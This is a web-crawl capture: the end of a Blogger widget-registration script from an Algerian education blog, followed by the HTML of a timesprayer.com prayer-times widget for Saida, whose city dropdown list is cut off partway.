'HTML16'}, {'title': 'BlogLabels', 'type': 'Label', 'sectionId': 'sittings', 'id': 'Label400'}, {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'type': 'PageList', 'sectionId': 'pages', 'id': 'PageList1'}, {'title': '\u0645\u0648\u0627\u0642\u0639 \u0627\u0644\u062a\u0648\u0627\u0635\u0644 \u0627\u0644\u0625\u062c\u062a\u0645\u0627\u0639\u064a', 'type': 'LinkList', 'sectionId': 'top-social-L', 'id': 'LinkList3'}, {'title': 'Tatouf Dz  (\u0631\u0623\u0633 \u0627\u0644\u0635\u0641\u062d\u0629)', 'type': 'Header', 'sectionId': 'logo', 'id': 'Header1'}, {'title': '\u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629', 'type': 'LinkList', 'sectionId': 'menu', 'id': 'LinkList22'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u0633\u0641\u0644 \u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0639\u0644\u0648\u064a\u0629', 'type': 'HTML', 'sectionId': 'Topa3lan-sc', 'id': 'HTML1'}, {'title': '\u0631\u0633\u0627\u0626\u0644 \u0627\u0644\u0645\u062f\u0648\u0646\u0629 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '1845139954244679183', 'title': '\u0643\u064a\u0641\u064a\u0629 \u0627\u0644\u062a\u0633\u062c\u064a\u0644 \u0641\u064a \u0627\u0644\u0645\u0646\u0635\u0629 \u0627\u0644\u0631\u0642\u0645\u064a\u0629 ( \u0641\u0636\u0627\u0621 \u0627\u0644\u0623\u0633\u062a\u0627\u0630 )', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCgiVhRAD1kQj4XH4JzguoaMRi2ETXH49xXuy_0OoB2qimPCK-01hdiPeS4rH9rLzP_DW5pLv4zBT5aJgLjQOwh9cXyAGg9mbcNL8UpVG7-PK8RoSRitz5gZzvUvVcxUxB9V4-LBvqwA/s16000/%25D8%25A7%25D9%2584%25D8%25AA%25D8%25B3%25D8%25AC%25D9%258A%25D9%2584+%25D9%2581%25D9%258A+%25D9%2581%25D8%25B6%25D8%25A7%25D8%25A1+%25D8%25A7%25D9%2584%25D8%25A7%25D8%25B3%25D8%25A7%25D8%25AA%25D8%25B0%25D8%25A9.jpg', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'comments'}, {'name': 'labels', 'label': '\u0627\u0644\u0642\u0633\u0645:'}, {'name': 'backlinks', 'label': 'Links to this post'}]}, {'regionName': 'footer3', 'items': [{'name': 'reactions', 'label': '\u0647\u0644 \u0627\u0639\u062c\u0628\u0643 \u0627\u0644\u0645\u0648\u0636\u0648\u0639 :'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'comments'}, {'name': 'labels', 'label': '\u0627\u0644\u0642\u0633\u0645:'}, {'name': 'backlinks', 'label': 'Links to this post'}, {'name': 'reactions', 'label': '\u0647\u0644 \u0627\u0639\u062c\u0628\u0643 \u0627\u0644\u0645\u0648\u0636\u0648\u0639 :'}]}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u0648\u0644 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML200'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u062e\u0631 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML201'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0645\u0646\u062a\u0635\u0641 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML202'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0645\u0642\u0627\u0644\u0627\u062a \u0630\u0627\u062a \u0635\u0644\u0629', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML220'}, {'title': '\u0645\u064a\u0632\u0629 \u062c\u062f\u0648\u0644 \u0627\u0644\u062a\u0646\u0642\u0644', 'type': 'HTML', 'sectionId': 'RedirectPage', 'id': 'HTML12'}, {'title': '\u0645\u064a\u0632\u0629 \u0627\u0642\u0631\u0623 \u0627\u064a\u0636\u0627', 'type': 'Label', 'sectionId': 'RedirectPage', 'id': 'Label500'}, {'title': 'Monetage', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML9'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML17'}, {'title': '\u0645\u0648\u0627\u0642\u0639 \u0627\u0644\u062a\u0648\u0627\u0635\u0644 \u0627\u0644\u0625\u062c\u062a\u0645\u0627\u0639\u064a', 'type': 'LinkList', 'sectionId': 'sidepar', 'id': 'LinkList4'}, {'title': '\u0625\u0634\u062a\u0631\u0643 \u0628\u0645\u0648\u0642\u0639\u0646\u0627 \u0644\u064a\u0635\u0644\u0643 \u0643\u0644 \u062c\u062f\u064a\u062f Subscribe Us', 'type': 'Followers', 'sectionId': 'sidepar', 'id': 'Followers1'}, {'title': '\u0627\u0634\u062a\u0631\u0643 \u0628\u0642\u0646\u0627\u062a\u0646\u0627 \u0639\u0644\u0649 \u0627\u0644\u064a\u0648\u062a\u0648\u0628', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML8'}, {'title': '\u0645\u0648\u0627\u0642\u064a\u062a \u0627\u0644\u0635\u0644\u0627\u0629', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML15'}, {'title': '\u0645\u0648\u0627\u0636\u064a\u0639 \u0634\u0627\u0626\u0639\u0629', 'type': 'FeaturedPost', 'sectionId': 'sidepar', 'id': 'FeaturedPost1', 'postId': '1582674762300474136'}, {'title': 'Annonce', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML6'}]}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sittings', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label400', 'sittings', document.getElementById('Label400'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'pages', document.getElementById('PageList1'), {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'links': [{'isCurrentPage': false, 'href': 'https://www.tatoufdz.net/', 'title': '\u0627\u0644\u0635\u0641\u062d\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629'}, {'isCurrentPage': false, 'href': 'https://www.tatoufdz.net/p/httpswww.html', 'id': '961828514554761438', 'title': '\u0633\u064a\u0627\u0633\u0629 \u0627\u0644\u062e\u0635\u0648\u0635\u064a\u0629'}, {'isCurrentPage': false, 'href': 'https://www.tatoufdz.net/p/blog-page_28.html', 'id': '1882071292768267572', 'title': '\u0627\u062a\u0641\u0627\u0642\u064a\u0629 \u0627\u0644\u0627\u0633\u062a\u062e\u062f\u0627\u0645'}, {'isCurrentPage': false, 'href': 'https://www.tatoufdz.net/p/blog-page_8.html', 'id': '8642982575452560596', 'title': '\u0625\u062e\u0644\u0627\u0621 \u0627\u0644\u0645\u0633\u0624\u0648\u0644\u064a\u0629'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'top-social-L', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList22', 'menu', document.getElementById('LinkList22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'Topa3lan-sc', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'navMessage': '\u200f\u0625\u0638\u0647\u0627\u0631 \u0627\u0644\u0631\u0633\u0627\u0626\u0644 \u0630\u0627\u062a \u0627\u0644\u062a\u0633\u0645\u064a\u0627\u062a \x3cb\x3eEducation \u062a\u0631\u0628\u064a\u0629\x3c/b\x3e. \x3ca href\x3d\x22https://www.tatoufdz.net/\x22\x3e\u0625\u0638\u0647\u0627\u0631 \u0643\u0627\u0641\u0629 \u0627\u0644\u0631\u0633\u0627\u0626\u0644\x3c/a\x3e', 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3104867501-lbx__ar.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'main', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML201', 'main', document.getElementById('HTML201'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML202', 'main', document.getElementById('HTML202'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML220', 'main', document.getElementById('HTML220'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'RedirectPage', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label500', 'RedirectPage', document.getElementById('Label500'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidepar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidepar', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'sidepar', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidepar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidepar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidepar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidepar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidepar', document.getElementById('HTML6'), {}, 'displayModeFull'));
</script>
</body>--></noscript></body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://timesprayer.com/widgets.php?frame=1&lang=ar&name=saida&sound=true&avachang=true&time=0&fcolor=432369&tcolor=3E11B8
body_size: 15175
content:
<!DOCTYPE html><html><head><title>Widget</title><style>html,body{margin:0;padding:0;background:#FFF}</style></head><body><style type="text/css">#boxframeprayer{width:100%;background:#432369;direction:rtl;color:#FFF;padding:5px;font-family:Tahoma,Geneva,sans-serif;border-radius:4px;box-sizing:border-box}#boxframeprayer img{border:0}#boxframeprayer table{border:0;width:100%;border-collapse:collapse}#boxframeprayer table tr td{vertical-align:top;padding:3px}#boxframeprayer table tr:first-child td img{height:70px}#boxframeprayer table tr td .currentpray{font-size:15px;font-weight:bold;text-shadow:1px 1px 2px rgba(0,0,0,.63)}#boxframeprayer table tr td .thetimes{font-size:12px;font-weight:normal;line-height:16px;text-shadow:1px 1px 2px rgba(0,0,0,.63)}#boxframeprayer table tr td .thetimes span:first-child{border-bottom:1px solid #FFF}#boxframeprayer table tr td .datetime{font-size:12px;font-weight:normal;line-height:16px;text-align:right}#boxframeprayer table tr td .city{font-size:14px;font-weight:bold;text-shadow:1px 1px 2px rgba(0,0,0,.63)}#boxframeprayer table tr td .country{font-size:12px;font-weight:normal;text-shadow:1px 1px 2px rgba(0,0,0,.63)}#boxframeprayer table tr.headtdprayer td{font-size:12px;text-align:center;background:#3E11B8}#boxframeprayer table.tbllistprayer tr td{font-size:11px;text-align:center;border-right:1px solid #3E11B8;border-left:1px solid #3E11B8;border-bottom:1px solid #3E11B8;text-shadow:1px 1px 2px rgba(0,0,0,.63)}.optiontr1 select{max-width:100px}td.heightlithcolor{background:#3A4E13}</style><div id="boxframeprayer"><table><tr><td><a href="//timesprayer.com/prayer-times-in-saida.html" target="_blank" title="مواقيت الصلاة"><img src="//timesprayer.com/images/logo.png" alt=""></a></td><td><div class="currentpray">الفجْر</div><div class="city">سعيدة</div><div class="country"></div></td><td><div class="thetimes"><span>يتبقى <span id="countdown" style="font-size:12px;background:none;padding:0;margin:0;">--:--:--</span></span><br><span>موعد الأذان 06:34</span></div><div class="datetime playsound">الأن <span id="timenowinthecity">04:30:24 AM</span><br>الخميس</div></td></tr></table><table class="tbllistprayer"><tr class="headtdprayer"><td>الفجْر</td>
<td>الشروق</td>
<td>الظُّهْر</td>
<td>العَصر</td>
<td>المَغرب</td>
<td>العِشاء</td>
</tr><tr class="tbprayer"><td class="heightlithcolor">06:34</td>
<td >08:10</td>
<td >13:16</td>
<td >16:02</td>
<td >18:22</td>
<td >19:48</td>
</tr><tr class="headtdprayer optiontr1"><td colspan="3">اختر دولتك:</td><td colspan="3">أختر مدينة:</td></tr><tr class="optiontr1"><td colspan="3"><select name="country" id="cid" onchange="changeCountry()"><option value="1">السعودية</option><option value="2">مصر</option><option value="3">الإمارات</option><option value="4">اليمن</option><option value="5">فلسطين</option><option value="6">ليبيا</option><option value="7">المغرب</option><option value="8">تونس</option><option value="9" selected="selected">الجزائر</option><option value="10">العراق</option><option value="11">السودان</option><option value="12">الكويت</option><option value="13">قطر</option><option value="14">الأردن</option><option value="15">لبنان</option><option value="16">سوريا</option><option value="17">عمان</option><option value="18">الهند</option><option value="19">تركيا</option><option value="20">المملكة المتحدة</option><option value="21">روسيا</option><option value="22">امريكا</option><option value="23">موريتانيا</option><option value="24">كوريا الجنوبية</option><option value="25">كوريا الشمالية</option><option value="26">إندونيسيا</option><option value="27">ماليزيا</option><option value="28">فليبين</option><option value="29">كندا</option><option value="30">فرنسا</option><option value="31">البحرين</option><option value="32">الصين</option><option value="33">اليابان</option><option value="34">إيران</option><option value="36">إيطاليا</option><option value="37">ألمانيا</option><option value="38">السويد</option><option value="39">بنغلاديش</option><option value="40">باكستان</option><option value="41">أفغانستان</option><option value="43">كازاخستان</option><option value="44">إسبانيا</option><option value="45">النرويج</option><option value="176">نيجيريا</option></select></td><td colspan="3"><select name="city" id="ciid" onchange="changecity()"><option value="annaba">ولاية عنابة</option><option value="algiers">الجزائر</option><option value="barika">بريكة</option><option value="batna">ولاية باتنة</option><option value="bejaia">بجاية</option><option value="bir-el-ater">بئر العاتر</option><option value="biskra">بسكرة</option><option value="blida">البليدة</option><option value="chlef">الشلف</option><option value="constantine">قسنطينة</option><option value="djelfa">الجلفة</option><option value="el-eulma">العلمة</option><option value="el-golea">المنيعة</option><option value="el-oued">ولاية الوادي</option><option value="ghardaia">غرداية</option><option value="guelma">قالمة</option><option value="hassi-messaoud">حاسي مسعود</option><option value="hussein-dey">بلدية حسين داي</option><option value="in-amenas">إن أميناس</option><option value="jijel">جيجل</option><option value="khenchela">خنشلة</option><option value="laghouat">الأغواط</option><option value="maghnia">مغنية</option><option value="medea">المدية</option><option value="mostaganem">ولاية مستغانم</option><option value="nedroma">ندرومة</option><option value="oran">وهران</option><option value="ouargla">ولاية ورقلة</option><option value="relizane">ولاية غليزان</option><option value="saida" selected="selected">سعيدة</option><option value="setif">ولاية سطيف</option><option value="skikda">سكيكدة</option><option value="sougueur">سوقر</option><option value="souk-ahras">سوق أهراس</option><option value="sour-el-ghozlane">سور الغزلان</option><option value="staoueli">سطاوالي</option><option value="stidia">ستيدية</option><option value="taher">الطاهير</option><option value="tamanrasset">تامنراست</option><option value="tamerna-djedida">Tamerna Djedida</option><option value="tazmalt">تازمالت</option><option value="tazoult-lambese">تازولت</option><option value="tebessa">تبسة</option><option value="telagh">تلاغ</option><option value="temacine">تماسين</option><option value="tenes">تنس</option><option value="thenia-boumerdes">الثنية، بومرداس</option><option value="theniet-el-had">ثنية الأحد</option><option value="tialet">تيارت</option><option value="tighennif">تغنيف</option><option value="timimoun">تيميمون</option><option value="tindouf">تندوف</option><option value="tinerkouk">تينركوك</option><option value="tipaza">تيبازة</option><option value="tizi-ouzou">تيزي وزو</option><option value="tlemcen">تلمسان</option><option value="tolga">طولقة</option><option value="touggourt">تقرت</option><option value="zemmora">زمورة</option><option value="zeralda">زرالدة</option><option value="zeribet-el-oued">زريبة الوادي</option><option value="zoui-khenchela">أولاد رشاش</option><option value="bordj-bou-arreridj">برج بوعريريج</option><option value="alma">آلمة</option><option value="aghlal">آغلال</option><option value="adekar">آدكار</option><option value="taorirt">آث منصور</option><option value="mahdid">آيت بومھدى</option><option value="ait-smail">آيت سماعيل</option><option value="ait-ali-abd-allah">آيت شفعة</option><option value="ait-mimoun">آيت عيسى ميمون</option><option value="mezada">آيت نوال مزادة</option><option value="aidem">آيدم</option><option value="abalessa">أبلسة</option><option value="abou-el-hassen">أبو الحسن</option><option value="ahmed-rachedi">أحمد راشدي</option><option value="adrar">أدرار‎</option><option value="arzeu">أرزيو</option><option value="azeffoun">أزفون</option><option value="azekkour">أزقور</option><option value="afir">أعفير</option><option value="aomar">أعمر</option><option value="aghribs">أغريب</option><option value="arhlad">أغلاد</option><option value="aflou">أفلو</option><option value="akabli">أقبلي</option><option value="akbou">أقبو</option><option value="el-maaizia">أم الذروع</option><option value="oumm-toub">أم الطوب</option><option value="oum-ali">أم على</option><option value="mdoukal">أمدوكال</option><option value="amguid">أمقيد</option><option value="anguellou">أنجلو</option><option value="ourlal">أورلال</option><option value="irhzer-amokrane">أوزلاقن</option><option value="aokas">أوقاس</option><option value="aougrout">أوقروت</option><option value="oulad-brahim">أولاد إبراهيم</option><option value="chebel">أولاد الشبل</option><option value="braham">أولاد براھم</option><option value="ouled-bessem">أولاد بسام</option><option value="oulad-ben-ayade">أولاد بن عايد</option><option value="oulad-bou-djemaa">أولاد بوجمعة</option><option value="ouled-bou-azane">أولاد بوزيان</option><option value="oulad-djaffal">أولاد جلال</option><option value="ouled-hamla">أولاد حملة</option><option value="oulad-khodeir">أولاد خدير</option><option value="khalloufa">أولاد خلوف</option><option value="oulad-dahmane">أولاد دحمان</option><option value="ouled-derradj">أولاد دراج</option><option value="oulad-rached">أولاد راشد</option><option value="auled-ramoun">أولاد رحمون</option><option value="oulad-said">أولاد سعيد</option><option value="mcil">أولاد سلام</option><option value="slama">أولاد سلامة</option><option value="oulad-slimane">أولاد سليمان</option><option value="oulad-si-ahmed">أولاد سي أحمد</option><option value="oulad-saidi">أولاد سيدي ابراهيم</option><option value="tinar">أولاد صـابر</option><option value="oulad-el-abbes">أولاد عباس</option><option value="ouled-attaya">أولاد عطية</option><option value="ouled-ahmar">أولاد عمار</option><option value="oulad-antar">أولاد عنتر</option><option value="oulad-aouf">أولاد عوف</option><option value="oulad-aissa">أولاد عيسى</option><option value="oulad-fares">أولاد فارس</option><option value="touffana">أولاد فاضل</option><option value="ouled-faya">أولاد فايت</option><option value="oulad-mahdi">أولاد مـاضي</option><option value="oulad-mahmoud">أولاد محمود</option><option value="maafer">أولاد معرف</option><option value="oulad-mannsour">أولاد منصور</option><option value="oulad-moussa">أولاد موسى</option><option value="mimoum">أولاد ميمون</option><option value="el-mokhfi">أولاد هداج</option><option value="oulad-yahia">أولاد يحيى خدروش</option><option value="aoulef">أولف</option><option value="oumache">أوماش</option><option value="ideles">إدلس</option><option value="ighram">إغرم</option><option value="irhzer">إغزر</option><option value="ighilali">إغيل على</option><option value="iflissen">إفليسن</option><option value="igli">إقلي</option><option value="el-main">إلماين</option><option value="ait-aissa-ou-yahia">إليلتن</option><option value="iferhouene">إيفرحونن</option><option value="chellala-dahrania">االشلالة الظهرانية</option><option value="ben-badis">ابن باديس</option><option value="ebn-ziad">ابن زياد</option><option value="afras">اريس</option><option value="yachourene">اعكورن</option><option value="il-maten">افناين الماثن</option><option value="akfadou">اكفادو</option><option value="cheria">الــشــريــعـة</option><option value="el-biar">الآبيار</option><option value="el-abiodh">الأبيض سيد الشيخ</option><option value="labiod-medjadja">الأبيض مجاجة</option><option value="lakhdaria">الأخضرية</option><option value="ait-frah">الأربعاء نايت إيراثن</option><option value="larhat">الأرهاط</option><option value="tikjda">الأصنام</option><option value="el-emir-abdelkader">الأمير عبد القادر</option><option value="el-ouricia">الأورسية</option><option value="el-idrissia">الإدريسية</option><option value="larba">الاربعاء</option><option value="arbatach">الاربعطاش</option><option value="emir-abdelkader">الامير عبد القادر</option><option value="branis">البرانس</option><option value="el-bordj">البرج</option><option value="berrouaghia">البرواڨية</option><option value="el-braya">البرية</option><option value="besbes">البسباس</option><option value="belaa">البلاعة</option><option value="beniane">البنيان</option><option value="birin">البيرين</option><option value="el-bayadh">البيض</option><option value="el-biod">البيوض</option><option value="mechtat-mekralfa">التلاغمة</option><option value="cite-sabliere">الثنية</option><option value="dar-belkhir-salah">الجازيـــــــة</option><option value="djebahia">الجباحية</option><option value="ez-zeggoub">الجديدة الجنوبية</option><option value="lagha">الجزائر الوسطى</option><option value="ouled-cheikh">الجمعة أولاد الشيخ</option><option value="el-hadj-guelmane">الحاج قلمان</option><option value="hakimia">الحاكمية</option><option value="el-hadjar">الحجار</option><option value="el-hadjira">الحجيرة</option><option value="el-hedaiek">الحدايق</option><option value="belfort">الحراش</option><option value="el-arrouch">الحروش</option><option value="el-hassania">الحسنية</option><option value="el-hacaiba">الحصيبة</option><option value="el-hmadna">الحمادنة</option><option value="el-hamadia">الحمادية</option><option value="youkslesbains">الحمامات</option><option value="el-hamdania">الحمدانية</option><option value="roumana">الحوامد</option><option value="el-haouch">الحوش</option><option value="el-gourzi">الخروب</option><option value="el-kharrouba">الخروبة</option><option value="el-khemis">الخميس</option><option value="graba">الخيثر</option><option value="aoud-izzane">الدار البيضاء</option><option value="damous">الداموس</option><option value="debila">الدبيلة</option><option value="drea">الدريعة</option><option value="doucen">الدوسن</option><option value="drean">الذرعان</option><option value="rabta">الرابطة</option><option value="rahia">الراحية</option><option value="pointe-pescade">الرايس حميدو</option><option value="robbah">الرباح</option><option value="rebaia">الربعية</option><option value="rechaiga">الرشايقة</option><option value="isly">الرصفة</option><option value="la-reghaia">الرغاية</option><option value="reguiba">الرقيبة</option><option value="roknia">الركنية</option><option value="remchi">الرمشي</option><option value="ramka">الرمكة</option><option value="rouached">الرواشد</option><option value="rouissat">الرويسات</option><option value="rouina">الروينة</option><option value="zeboudja">الزبوجة</option><option value="zoubiria">الزبيرية</option><option value="zarouria">الزعرورية</option><option value="zeghamra">الزغامرة</option><option value="zitouna">الزيتونة</option><option value="el-biada">السانية</option><option value="es-sebt">السبت</option><option value="ouled-belhadj">السحاولة</option><option value="settara">السطارة</option><option value="oum-teboul">السوارخ</option><option value="souagui">السواڨي</option><option value="charef">الشارف</option><option value="chebli">الشبلي</option><option value="chahana">الشحنة</option><option value="cheraia">الشرايع</option><option value="cherfa">الشرفاء</option><option value="cheurfa">الشرفة</option><option value="cherea">الشريعة</option><option value="beni-amar">اﻟﺸﻂ</option><option value="ech-chetia">الشطية</option><option value="berbessa">الشعيبة</option><option value="chiffa">الشفة</option><option value="chekfa">الشقفة</option><option value="chemmora">الشمرة</option><option value="chahbounia">الشهبونية</option><option value="dhalaa">الضلعة</option><option value="douar-guergour">الطارف</option><option value="trifaoui">الطريفاوي</option><option value="taibet">الطيبات</option><option value="dhaya">الظاية</option><option value="el-achour">العاشور</option><option value="aine-el-amrah">العامرة</option><option value="el-amiria">العامرية</option><option value="abadla">العبادلة</option><option value="al-abadia">العبادية</option><option value="el-adjiba">العجيبة</option><option value="al-aricha">العريشة</option><option value="el-azaizia">العزيزية</option><option value="assafia">العسافية</option><option value="el-ach">العش</option><option value="cheik-ben-yahia">العطاف</option><option value="el-ateuf">العطف</option><option value="bou-roumi">العفرون</option><option value="el-ogla">العقلة</option><option value="el-omaria">العمارية</option><option value="el-anasser">العنـاصر</option><option value="el-ancer">العنصر</option><option value="aouana">العوانة</option><option value="el-aouinat">العوينات</option><option value="el-aiaida">العياضي برباس</option><option value="oulad-beni-zermane">العيساوية</option><option value="ghassoul">الغاسول</option><option value="ghazaouet">الغزوات</option><option value="el-ghomri">الغمري</option><option value="el-gor">الغور</option><option value="el-ghicha">الغيشة</option><option value="el-fedjoudj">الفجوج</option><option value="kolla">القــلة</option><option value="el-kala">القالة</option><option value="el-hania">القاهرة</option><option value="kouba">القبة</option><option value="el-guerara">القرارة</option><option value="grarem">القرارم قوقة</option><option value="guernini">القرنيني</option><option value="gosbat">القصبات</option><option value="ahl-kadi">القصبة</option><option value="el-kseur">القصر</option><option value="el-ksour">القصور</option><option value="el-guetar">القطار</option><option value="collo">القل</option><option value="guelta">القلتة</option><option value="kalaa">القلعة</option><option value="kolea">القليعة</option><option value="kanadsa">القنادسة</option><option value="el-kantara">القنطرة</option><option value="el-guetna">القيطنة</option><option value="el-kef">الكاف</option><option value="lakdar">الكاف الأخضر</option><option value="el-kerma">الكرمة</option><option value="el-attatou">الكريمية</option><option value="les-eucalyptus">الكليتوس</option><option value="el-kouif">الكويف</option><option value="ain-malah">المالح</option><option value="mamounia">المامونية</option><option value="el-abadel">المحمدية</option><option value="mekhatria">المخاطرية</option><option value="el-madania">المدنية</option><option value="el-mouradia">المرادية</option><option value="merahna">المراهنة</option><option value="el-marsa">المرسى</option><option value="mers-el-kabir">المرسى الكبير</option><option value="el-merenndj">المريج</option><option value="el-mezarea">المزرعة</option><option value="messadia">المساعدية</option><option value="mlili">المسيلة‎</option><option value="mechroha">المشروحة</option><option value="mecheria">المشرية</option><option value="mchira">المشيرة</option><option value="metarfa">المطارفة</option><option value="el-matmar">المطمر</option><option value="baniou">المعاريف</option><option value="bichara">المعاضيد</option><option value="el-madher">المعذر</option><option value="el-meghaier">المغير</option><option value="megarine">المقارين</option><option value="mokrani">المقراني</option><option value="melaab">الملعب</option><option value="mouilah">المليحية</option><option value="mechta-mennchar">المنشار</option><option value="mansourah">المنصورة</option><option value="mehdia">المهدية</option><option value="el-mezailia">الميلية</option><option value="petit-port">الميناء الصغير</option><option value="naciria">الناصرية</option><option value="en-nakhla">النخلة</option><option value="touadjeur">النعامة</option><option value="ngouca">النقوسة</option><option value="dombasle">الهاشم</option><option value="el-hamel">الهامل</option><option value="al-hachimia">الھاشمية</option><option value="dar-salan">الوادي</option><option value="el-ouata">الوطى</option><option value="el-oualdja">الولجة</option><option value="ouenza">الونزة</option><option value="illizi">اليزي</option><option value="el-achir">اليشير</option><option value="amalou">امالو</option><option value="amizour">اميزور</option><option value="inamguel">ان أمقل</option><option value="oulad-rabah">اولاد رابح</option><option value="oued-adi-guebala">اولاد عدي لقبالة</option><option value="oulad-sidi-ben-ameur">اولاد يعيش</option><option value="erraguene">ايراقن</option><option value="hadjedj">ايشمول</option><option value="ifigha">ايفيغاء</option><option value="bir-mokaddem">بــئــر مــقـدم</option><option value="bou-hanifia">بــوحــنــفــيــة</option><option value="bir-ouled-khelifa">بئر أولاد خليفة</option><option value="bir-el-djir">بئر الجير</option><option value="bir-chouhada">بئر الشهداء</option><option value="bir-abdallah">بئر العرش</option><option value="baba-ali">بئر توتة</option><option value="bir-haddada">بئر حدادة</option><option value="birkadem">بئر خادم</option><option value="bir-ghbalou">بئر غبالو</option><option value="bir-kasdali">بئر قاصدعلي</option><option value="bab-ezzouar">باب الزوار</option><option value="bab-el-assa">باب العسة</option><option value="bab-el-oued">باب الواد</option><option value="baba-hassen">بابا حسن</option><option value="babar">بابار</option><option value="beausejour">باتنة‎</option><option value="badriane">بادريان</option><option value="bazer-sakra">بازر الصخرة</option><option value="lac-des-oiseaux">بحيرة الطيور</option><option value="baraki">براقي</option><option value="barbacha">برباشة</option><option value="bordj-okhriss">برج أوخريص</option><option value="bordj-emir-khaled">برج الأمير خالد</option><option value="cap-matifou">برج البحري</option><option value="borj-el-kradra">برج الخضراء</option><option value="bordj-ghdir">برج الغدير</option><option value="ben-zerga">برج الكيفان</option><option value="bordj-mokhtar">برج باجي مختار</option><option value="bordj-zemoura">برج زمورة</option><option value="arago">برج علي</option><option value="bordj-omar-driss">برج عمر إدريس</option><option value="bordj-menaiel">برج منايل</option><option value="berrahal">برحال</option><option value="berhoum">برهوم</option><option value="berrian">بريان</option><option value="brexina">بريزينة</option><option value="berriche">بريش</option><option value="bechar">بشار</option><option value="bechloul">بشلول</option><option value="bethioua">بطيوة</option><option value="bahata">بعطة</option><option value="baghai">بغاي</option><option value="baghlia">بغلية</option><option value="bekkaria">بكارية</option><option value="bekkouche-lakhdar">بكوش لخضر</option><option value="bled-et-amor">بلدة أعمر</option><option value="bel-aiba">بلعايبة</option><option value="belarbi">بلعربي</option><option value="bel-hacel">بلعسل</option><option value="belcourt">بلوزداد</option><option value="bel-imour">بليمور</option><option value="benzouh">بن الزوه</option><option value="ben-daoud">بن داود</option><option value="ain-ben-srour">بن سرور</option><option value="bensekrane">بن سكران</option><option value="ben-chicao">بن شكاو</option><option value="ben-aknoun">بن عكنون</option><option value="ben-allal">بن علال</option><option value="benfreha">بن فريحة</option><option value="ben-mehidi">بن 